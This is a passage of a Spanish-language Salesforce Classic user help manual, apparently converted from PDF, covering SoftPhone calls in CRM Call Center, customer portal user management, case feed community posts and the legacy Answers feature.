Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén  $\mathbf{z}$ disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

<span id="page-2208-0"></span>[Uso de SoftPhone](#page-2206-0) [Inicio de sesión en SoftPhone](#page-2206-1) [Realización de una llamada mediante SoftPhone](#page-2209-0) [Finalización de una llamada mediante SoftPhone](#page-2205-0)

## Uso del directorio de centro de llamadas

Cada centro de llamadas tiene un directorio de centro de llamadas asociado que incluye el nombre y número de cada usuario que pertenece a dicho centro de llamadas, así como otros números de teléfono que estén relacionados con registros de su sistema.

Para usar su directorio de centro de llamadas:

- **1.** En el SoftPhone, haga clic en el nombre de la línea abierta que desee utilizar. De esta forma se abre la ventana de marcación de esa línea. Haga clic en  $\bigotimes$  junto a la ventana de marcación para abrir su directorio de centro de llamadas.
- **2.** Para buscar un número de teléfono en el directorio de centro de llamadas:
	- **a.** En la lista desplegable **Seleccione un objeto**, elija el tipo de registro que desee buscar. Cualquier objeto con un campo de número de teléfono se incluye en esta lista.
	- **b.** En el cuadro de texto **Buscar**, escriba la totalidad o parte del nombre que está buscando.
	- **c.** Haga clic en **Ir** para ver sólo una lista de los registros que incluyan su texto de búsqueda.
- **3.** Cuando encuentre el número de teléfono que desee, haga clic en su nombre de registro asociado para ingresar automáticamente el número en SoftPhone.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para usar un directorio de centro de llamadas:

**4.** Haga clic en **Marcar** para realizar la llamada.

### CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Uso de SoftPhone](#page-2206-0) [Realización de una llamada mediante SoftPhone](#page-2209-0) [Realización de una llamada de conferencia mediante SoftPhone](#page-2204-1) [Transferencia de una llamada mediante SoftPhone](#page-2204-0)

# <span id="page-2209-0"></span>Realización de una llamada mediante SoftPhone

En [Salesforce CRM Call Center](#page-2533-0) hay tres formas de realizar una llamada:

- **•** [Marcando un número manualmente](#page-2210-0)
- **•** [Utilizando el directorio de centro de llamadas](#page-2210-1)
- **•** [Utilizando hacer clic para marcar](#page-2211-1)

Durante una llamada, también puede realizar una llamada en una segunda línea telefónica haciendo clic en **Nueva línea**. La nueva línea le permite ingresar un nuevo número de teléfono mientras permanece conectado a su emisor original. Una vez haga clic en **Marcar**, su llamada original se pondrá en espera y comenzará su nueva llamada.

Si realiza una llamada mientras el [estado de su centro de llamadas](#page-2207-0) está establecido como Está listo para llamar, su estado pasará directamente a No está listo para llamar y deberá ingresar códigos de razones para esta opción.

Para finalizar una llamada que acabe de marcar, haga clic en **Finalizar llamada**. Algunos sistemas telefónicos no le permiten finalizar una llamada desde SoftPhone antes de responder. En estos casos, no aparecerá el botón **Finalizar llamada** y deberá utilizar su teléfono físico para terminar la llamada.

Si el número que marca está ocupado, aparecerá un mensaje y tendrá la opción de volver a marcar o cancelar la llamada.

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

## CONSULTE TAMBIÉN

- [Uso de SoftPhone](#page-2206-0)
- [Puesta en espera de un emisor mediante SoftPhone](#page-2203-0)
- [Realización de una llamada de conferencia mediante SoftPhone](#page-2204-1)
- [Transferencia de una llamada mediante SoftPhone](#page-2204-0)
- [Finalización de una llamada mediante SoftPhone](#page-2205-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para realizar una llamada:

<span id="page-2210-0"></span>Realización de una llamada marcando un número de forma manual

Para realizar una llamada en [Salesforce CRM Call Center](#page-2533-0) marcando manualmente un número:

- **1.** En el SoftPhone, haga clic en el nombre de la línea abierta que desee utilizar. De esta forma se abre la ventana de marcación de esa línea.
- **2.** Ingrese el número de teléfono que desea marcar haciendo clic en los botones numéricos de la ventana de marcación o pulsando las teclas numéricas de su teclado.
- **3.** Haga clic en **Marcar** o pulse la tecla Intro de su teclado.
- Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

[Uso de SoftPhone](#page-2206-0)

<span id="page-2210-1"></span>[Realización de una llamada mediante el directorio del centro de llamadas](#page-2210-1) [Realización de una llamada mediante la opción Hacer clic para marcar](#page-2211-1)

Realización de una llamada mediante el directorio del centro de llamadas

Para realizar una llamada en [Salesforce CRM Call Center](#page-2533-0) mediante el directorio del centro de llamadas:

- **1.** En el SoftPhone, haga clic en el nombre de la línea abierta que desee utilizar. De esta forma se abre la ventana de marcación de esa línea.
- **2.** Haga clic en  $\mathbb{R}$  junto a la ventana de marcación para abrir su directorio de centro de llamadas.
- **3.** [Utilice el directorio](#page-2208-0) para localizar el número que desea marcar.
- **4.** Cuando haya encontrado el número, haga clic en el nombre asociado al número para ingresar automáticamente el número en la ventana de marcación.
- **5.** Haga clic en **Marcar** o pulse la tecla Intro de su teclado.
- Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

[Uso de SoftPhone](#page-2206-0) [Realización de una llamada marcando un número de forma manual](#page-2210-0) [Realización de una llamada mediante la opción Hacer clic para marcar](#page-2211-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para realizar una llamada:

**•** Miembro de un centro de llamadas

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para realizar una llamada:

<span id="page-2211-1"></span>Realización de una llamada mediante la opción Hacer clic para marcar

Para realizar una llamada directamente desde el campo del teléfono de un contacto, prospecto, actividad o cuenta mediante [Salesforce CRM Call Center:](#page-2533-0)

- **1.** Localice el número que desea marcar en un contacto, prospecto, actividad o cuenta.
- **2.** Haga clic en el botón **a** la derecha del número. El número se marca automáticamente en la primera línea abierta de SoftPhone.
	- **•** Un número sobre el que se ha hecho clic no se puede volver a marcar durante cinco segundos.
	- El botón **i** no aparece junto a los números de fax.

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

<span id="page-2211-0"></span>[Uso de SoftPhone](#page-2206-0) [Realización de una llamada marcando un número de forma manual](#page-2210-0) [Realización de una llamada mediante el directorio del centro de llamadas](#page-2210-1)

# Comprobación de la versión de su adaptador de CTI

Para comprobar qué versión del adaptador de CTI ha instalado en su máquina:

- **1.** Ejecute el adaptador de CTI desde donde está instalado. Por ejemplo, en el menú Inicio, seleccione **Todos los programas** > **salesforce.com** > **CTI Adapter 2.0** > **Salesforce Adapter 2.0**.
- **2.** Haga clic con el botón derecho en el icono he  $\mathcal{L}_2$  en la bandeja del sistema de su equipo. La bandeja de sistema se encuentra junto al reloj en la esquina inferior derecha de la pantalla.
- **3.** Haga clic en **Acerca de...**

La versión de su adaptador de CTI se mostrará bajo Conector de CTI.

Nota: Si utiliza un adaptador de CTI creado con la versión 4.03 del kit de herramientas de CTI, aparece una ventana emergente cuando utiliza exploradores de Firefox o Chrome. Esta ventana emergente debe aparecer en su equipo para permanecer conectado a Salesforce CRM Call Center.

## CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Requisitos del sistema para Salesforce CRM Call Center](#page-2197-1) [Inicio de sesión en SoftPhone](#page-2206-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para realizar una llamada:

**•** Miembro de un centro de llamadas

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Visualización de la actividad de la comunidad para Ideas y preguntas

Las estadísticas de actividad, como el número de publicaciones que ha realizado o cuántos "Me gusta" ha recibido en Ideas y Preguntas aparece en su página de perfil por lo que otros pueden obtener información acerca de su participación en la comunidad.

Haga clic en su nombre en cualquier punto de la aplicación para ver su perfil. Si está disponible, también puede hacer clic en la ficha Perfil o en *Su nombre* > **Mi perfil** en la parte superior de la página. Visualice los perfiles de otras personas haciendo clic en su nombre.

La actividad de la comunidad aparece en la ficha Descripción general de su perfil y muestra cómo se apila su actividad para otras personas. También puede evaluar la actividad de otros miembros de la comunidad cuando ve su perfil.

Overview

EDUCATION: University of California, Berkeley EXPERIENCE: 5 years in current position SKILLS: Management, Agile Development

PERSONAL: Married with two young sons

No files have been added yet.

MISSION: To bring World Wide Computing to the top of the pile

**Groups** 

Join or create groups

Feed

**About Me** 

**Files Owned** 

# EDICIONES

۶

Disponible en: Salesforce Classic

Ideas está disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Cuando Respuestas de Chatter está activado para su organización, el número total de las siguientes actividades aparece en su página de perfil:

**•** Preguntas que ha formulado

Chatter > People > An Lin

Contact

1 Market St

**APAC Sales Director** 

admin@wwcomputing.com

- **•** Preguntas que ha respondido
- **•** Preguntas que ha resuelto con una mejor respuesta

Haga clic en **Preguntas** para volver a la ficha P&R.

Cuando Reputación en Ideas está activado por su administrador, el número total de las siguientes actividades aparece en su página de perfil:

- **•** Ideas que ha creado
- **•** Comentarios que ha recibido
- **•** Comentarios e ideas que ha votado

Haga clic en **Ideas** para volver a la ficha Ideas.

# Trabajo con usuarios del portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Nota: Los usuarios de portal de gran volumen están disponibles para portales de cliente o  $\mathbb{Z}^{\prime}$ comunidades destinadas a miles o millones de usuarios. Consulte [Acerca de Usuarios de](#page-2436-0) [portal de gran volumen](#page-2436-0) en la página 2431

Entre las tareas habituales de gestión de usuarios del portal de clientes se incluyen:

- **•** [Configuración del portal de clientes para los usuarios](#page-2443-0)
- **•** Activación de usuarios del portal de clientes individualmente desde la ficha Contactos
- **•** [Desactivación y deshabilitación de usuarios del portal de clientes](#page-2447-0)
- **•** [Cambio de información y funciones de usuarios del portal de clientes](#page-2450-0)
- **•** Cambio de las cuentas de usuarios del portal de clientes
- **•** Combinación de campos del portal de clientes
- **•** [Restablecimiento de las contraseñas de usuario del portal de clientes](#page-2451-0)
- **•** Visualización de licencias de usuarios del portal de clientes
- **•** [Concesión de acceso a registros de objetos a usuarios de portal de gran volumen](#page-2439-0)
- **•** [Compartir registros de usuarios de portal de gran volumen con usuarios de Salesforce](#page-2442-0)
- **•** Gestión de parámetros de acceso y permisos de los usuarios del Portal de clientes
- **•** [Asignación de perfiles a un portal de clientes](#page-2443-0)
- **•** [Delegación de gestión de usuarios y de gestión de contactos y casos del portal de clientes a usuarios del portal](#page-2452-0)
- **•** Elaboración de reportes de usuarios del portal de clientes
- Sugerencia: Para solucionar problemas para usuarios del Portal de clientes, haga clic en **Gestionar usuario externo** y seleccione **Iniciar sesión en el portal como usuario** en la página de detalles de contacto del usuario del portal. Esta selección abre una nueva ventana de navegador y hace que inicie sesión en el portal como usuario del portal. Esta opción también garantiza que el portal está configurado adecuadamente.

El botón **Iniciar sesión en el portal como usuario** sólo está disponible si tiene el permiso "Modificar usuarios de autoservicio" y un acceso "Modificar" a la cuenta. El botón **Iniciar sesión en el portal como usuario** no se muestra para los usuarios inactivos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Publicar en casos y preguntas de comunidad con la acción Comunidad en las noticias de caso

La acción Comunidad en las noticias de caso es su opción predeterminada para responder a clientes en casos originados desde una comunidad o un portal de cliente.

Para publicar en casos en una comunidad o un portal de cliente:

- **1.** Haga clic en **Responder al cliente** en la página Noticias de caso.
- **2.** Haga clic en el  $\boxed{\cdot}$  y seleccione **Comunidad**. Dependiendo de cómo ha configurado su administrador Noticias de caso, puede hacer clic en **Comunidad** sin tener que hacer clic primero en **Responder al cliente**.
- **3.** Escriba el mensaje para el cliente.



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear publicaciones de caso en comunidades o portales de cliente:

**•** "Modificar" en casos



- **4.** Si está trabajando en un caso que se ha distribuido desde una pregunta en Preguntas de Chatter o Respuestas de Chatter, seleccione quién desea que vea su publicación:
	- **•** Seleccione **Solo clientes** para publicar su respuesta como una respuesta privada o **Todos** para publicarla como una respuesta pública.
	- **•** Seleccione **Caso de cliente** para hacer visible una publicación a todos los usuarios internos y externos con acceso al caso, o **Pregunta de comunidad** para publicar una respuesta pública en la pregunta del usuario de la comunidad. Si selecciona **Caso de cliente** y su administrador de Salesforce ha activado las noticias en tiempo real de casos de comunidades, creará una publicación de Chatter en lugar de un comentario de caso.



**5.** De forma opcional, seleccione Enviar email para enviar un mensaje al cliente indicándole que se ha publicado su pregunta en el caso.

- Nota: Esta opción solo está disponible si la ha activado su administrador, y si el cliente al que responde está asociado al caso y cuenta con una dirección de email válida. Si su organización utiliza las noticias en tiempo real de casos de comunidades y las notificaciones de email para publicaciones de casos de Chatter están activadas, los usuarios recibirán una notificación por email automáticamente acerca de publicaciones públicas en sus casos y esta opción no aparece.
- **6.** Opcionalmente, adjunte un artículo de Knowledge a la publicación.
- **7.** Haga clic en el botón para publicar su publicación.
- Nota: Si las noticias de caso de la comunidad están activadas en su organización, puede cambiar la visibilidad de publicaciones de caso una vez están publicadas. Para obtener más detalles, consulte [Exponer u ocultar una publicación publicada o un email en](#page-3172-0) [las noticias en tiempo real de casos de comunidades.](#page-3172-0)

### CONSULTE TAMBIÉN

[Envío y respuesta a mensajes de email en Noticias de caso](#page-2191-0) [Descripción general de Noticias de caso](#page-2174-0) [Noticias en tiempo real de casos de comunidades](#page-3167-0)

# <span id="page-2215-0"></span>Descripción general de respuestas

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

## Terminología de Respuestas

Los siguientes términos se utilizan para describir las características y funcionalidades de Respuestas.

#### **Respuestas**

Respuestas es una función de la aplicación Community que permite a los usuarios formular preguntas y a los miembros de la comunidad publicar respuestas. A continuación, los miembros de la comunidad pueden votar la utilidad de cada respuesta, y la persona que realizó la pregunta puede marcar una respuesta como la mejor.

#### **Mejor respuesta**

Cuando un miembro de una comunidad de respuestas realiza una pregunta y otros miembros de la comunidad publican una respuesta, el que envió la pregunta puede marcar una de las respuestas como la mejor. A continuación, la mejor respuesta aparece debajo de la pregunta (por encima de otras respuestas). Al identificar la mejor respuesta, ayuda a que otros miembros de la comunidad con la misma pregunta encuentren rápidamente la información más relevante y de utilidad.

#### **Comunidad**

Las comunidades son espacios públicos o privados personalizables para que los empleados, clientes finales y socios colaboren con mejores prácticas y procesos de negocio.

#### **Categoría de datos para respuestas**

En la ficha Respuestas, las categorías de datos permiten que los usuarios clasifiquen las preguntas de una zona de respuestas. Por ejemplo, si tiene una zona para productos de hardware, sus categorías de datos pueden incluir equipos portátiles, equipos de

### EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas Para preguntar y responder

a las preguntas:

- **•** "Crear" en preguntas
- Para votar las respuestas:
- **•** "Leer" en preguntas

sobremesa e impresoras. Los miembros de la zona pueden explorar rápidamente una categoría específica para buscar una respuesta a sus preguntas. Los administradores pueden utilizar categorías de datos para controlar el acceso a las preguntas.

#### **Idea**

Las ideas son sugerencias que publican los miembros de una comunidad de ideas y están organizadas por zonas. Por ejemplo, si el enfoque de una zona determinada es "Ideas sobre características de coches", una idea apropiada para dicha zona podría tener el título "Soportes térmicos para mantener sus bebidas frías o calientes". O bien, si el enfoque de una zona determinada es "Ideas sobre los beneficios de los empleados de nuestra compañía", una idea apropiada para dicha zona podría tener el título "Servicios de asistencia in situ".

### **Pregunta**

Problema publicado en una comunidad de respuestas. Cuando un miembro de la comunidad realiza una pregunta, otros miembros de la comunidad publican respuestas para tratar de resolver la pregunta.

#### **Respuesta**

Respuesta a una pregunta de una comunidad de respuestas. Cuando los miembros de una comunidad responden a una pregunta, la persona que realizó la pregunta puede marcar una de las respuestas como la mejor para resolver y cerrar la pregunta.

#### **Voto, respuesta**

En una comunidad de respuestas, un voto significa que está de acuerdo o no con la respuesta a una pregunta.

### <span id="page-2216-0"></span>**Zona**

Las zonas ayudan a organizar ideas y preguntas en grupos lógicos, al tener cada zona su propio enfoque y sus propias ideas y preguntas.

### Descripciones de iconos



# <span id="page-2217-0"></span>Uso de respuestas

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Respuestas es una función de la aplicación Community que permite a los usuarios formular preguntas y a los miembros de la comunidad publicar respuestas. A continuación, los miembros de la comunidad pueden votar la utilidad de cada respuesta, y la persona que realizó la pregunta puede marcar una respuesta como la mejor.

En la ficha Respuestas, puede:

- **•** [Realice una pregunta](#page-2218-0)
- **•** [Busque la respuesta a una pregunta](#page-2220-0)
- **•** [Responda a una pregunta](#page-2223-0)
- **•** [Vote por una respuesta](#page-2224-0)
- **•** [Identificar una repuesta como la mejor y a la pregunta](#page-2225-0)
- **•** [Ver todas las preguntas y respuestas](#page-2226-0)
- **•** [Convertir una respuesta en un artículo en la base de conocimientos](#page-2227-0)
- **•** [Distribuir una pregunta a un caso](#page-2228-0)

El lado derecho de la página de inicio de Preguntas ofrece una instantánea de la actividad reciente mostrando las preguntas realizadas y respondidas más recientemente, así como las preguntas que llevan abiertas más de una semana.

Sólo los administradores tienen permisos de lectura, creación, modificación y eliminación de las respuestas. Los usuarios estándar y del portal pueden eliminar sus propias preguntas y respuestas si alguna se ha replicado o votado.

CONSULTE TAMBIÉN

[Descripción general de respuestas](#page-2215-0)

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Respuestas: **•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para votar las respuestas:

**•** "Leer" en preguntas

# <span id="page-2218-0"></span>Realización de una pregunta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Para realizar una pregunta:

**1.** En la ficha Respuestas, escriba su pregunta y haga clic en **Preguntar**.

Salesforce busca los títulos y descripciones de otras preguntas en la zona y enumera las que sean similares a las suyas. Si su pregunta ya se ha realizado, haga clic en el título de la pregunta para ver las respuestas que otros miembros de la zona han publicado para esa pregunta.

También puede hacer clic en **Empezar de nuevo** para borrar los resultados de las pregunta similares y realizar otra pregunta.

- **2.** Si su pregunta aún no se ha realizado, haga clic en **Continuar**.
- **3.** Ingrese una descripción de su pregunta. Utilice el [editor HTML](#page-2242-0) para dar formato al texto o cargar una imagen.
- **4.** Seleccione una categoría para su pregunta. Si no asigna una categoría, es posible que los miembros de la comunidad tengan dificultades para encontrar su pregunta, ya que tendrán que utilizar búsquedas o [ver todas las preguntas de la comunidad](#page-2221-0).

### **5.** Haga clic en **Publicar pregunta**.

Tras realizar su pregunta, espere a que los miembros de la comunidad publiquen las respuestas. Posteriormente podrá [seleccionar una](#page-2225-0) [respuesta como la mejor](#page-2225-0) que resuelva su pregunta.

### CONSULTE TAMBIÉN

[Descripción general de respuestas](#page-2215-0) [Uso de respuestas](#page-2217-0) [Respuesta a una pregunta](#page-2223-0) [Distribución de una pregunta a un caso](#page-2228-0)

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

- **•** "Crear" en preguntas
- Para votar las respuestas:
- **•** "Leer" en preguntas

# Creación de preguntas desde la ficha Preguntas

- Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.
- Nota: Ya que su administrador determina los campos en preguntas, algunos campos puede no ser incluidos en los siguientes pasos.

Puede utilizar la ficha Preguntas tanto en la aplicación como en la consola para formular preguntas de las zonas que modera y gestiona. Pedir a los miembros de la comunidad que realicen entradas o comentarios es una forma sencilla de evaluar el interés por ciertos temas o crear compromiso en la comunidad.

Para publicar una pregunta en la comunidad desde la ficha Preguntas:

- **1.** Haga clic en Nueva pregunta en la página de vista de la lista Preguntas o haga clic en Nueva desde la lista Preguntas frecuentes en la página de descripción Preguntas.
- **2.** Seleccione una zona para su pregunta.
- **3.** Añada un título para su pregunta.
- **4.** Opcionalmente, ingrese una descripción de su pregunta.

Utilice el editor de texto enriquecido para dar formato al texto o cargar una imagen. Para asegurarse de que sus imágenes aparecen correctamente en el campo, Salesforce recomienda que tengan menos de 450 píxeles de ancho.

**5.** Seleccione una categoría para su pregunta.

Las preguntas se deben asignar a una categoría para aparecer en la comunidad. Las preguntas sin categoría siempre están visibles para el autor de la pregunta pero no al resto de miembros de la comunidad.

**6.** Haga clic en Guardar.

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Preguntas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

# Modificación y eliminación de una pregunta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Los usuarios estándar pueden eliminar sus propias preguntas si éstas no han recibido respuestas. Cuando una pregunta reciba una respuesta, el propietario de la pregunta ya no podrá eliminarla. Como administrador de Salesforce, puede modificar o eliminar cualquier pregunta publicada en una comunidad. Por ejemplo, puede que desee monitorear su comunidad de respuestas y modificar o eliminar preguntas que incluyan contenido inapropiado o lenguaje ofensivo.

Para modificar o eliminar una pregunta:

- **1.** Haga clic en el título de la pregunta para ver la página de detalles de la pregunta.
- **2.** Haga clic en **Modificar** o **Eliminar** en la parte superior de la pantalla. Al modificar una pregunta, puede cambiar el título o la descripción y seleccionar otra categoría para la pregunta. Al eliminarla, la pregunta (y todas las respuestas asociadas) se envían a la papelera.

Otra forma de evitar lenguaje ofensivo es crear una regla de validación que impida a los usuarios ingresar palabras específicas al realizar una pregunta.

<span id="page-2220-0"></span>Para crear reglas de validación, desde los parámetros de gestión de objetos para la pregunta de Respuestas de Chatter y la respuesta de Respuestas de Chatter, vaya a Reglas de validación.

# Búsqueda y visualización de preguntas

